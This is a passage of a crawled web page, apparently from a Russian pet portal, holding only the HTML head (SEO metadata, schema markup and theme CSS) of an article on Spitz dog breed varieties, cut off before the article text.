

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/
body_size: 59791
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Какие существуют разновидности шпицев, как они выглядят и чем отличаются</title><meta name="description" content="В этой статье мы дадим общее представление о десяти породах, которые входят в группу шпицев. Вы узнаете их общие черты и различия." /><link rel="canonical" href="https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Какие существуют разновидности шпицев, как они выглядят и чем отличаются" /><meta property="og:description" content="В этой статье мы дадим общее представление о десяти породах, которые входят в группу шпицев. Вы узнаете их общие черты и различия." /><meta property="og:url" content="https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:58:24+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/","url":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/","name":"Какие существуют разновидности шпицев, как они выглядят и чем отличаются","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:58:24+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"В этой статье мы дадим общее представление о десяти породах, которые входят в группу шпицев. Вы узнаете их общие черты и различия.","breadcrumb":{"@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg","width":491,"height":320,"caption":"Порода собак шпиц: какие бывают виды и чем отличаются"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Порода собак шпиц: какие бывают виды и чем отличаются"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Порода собак шпиц: какие бывают виды и чем отличаются&raquo;" href="https://klkfavorit.ru/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form 